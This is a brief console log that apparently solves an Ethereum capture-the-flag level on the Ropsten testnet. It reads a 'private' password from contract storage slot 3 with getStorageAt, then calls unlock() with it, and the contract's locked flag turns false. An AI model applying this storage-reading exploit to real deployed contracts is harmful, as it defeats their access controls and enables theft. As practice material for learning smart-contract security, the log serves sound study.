 > web3.eth.getStorageAt(instance,3,function(x,y){console.info(y);})
undefined
0x434f1855e97f521003a2e95f9ee95f6e28ab4683edc17f4cee4861dbb2149bc1
> await contract.locked()
true
> await contract.unlock("0x434f1855e97f521003a2e95f9ee95f6e28ab4683edc17f4cee4861dbb2149bc1")
Sent transaction https://ropsten.etherscan.io/tx/0x446a264…
Mined transaction https://ropsten.etherscan.io/tx/0x446a264…
{tx: "0x446a2648b053fdc0372a98844c6c52540083941daadfeab866227025504456a9", receipt: {…}, logs: Array(0)}
> await contract.locked()
false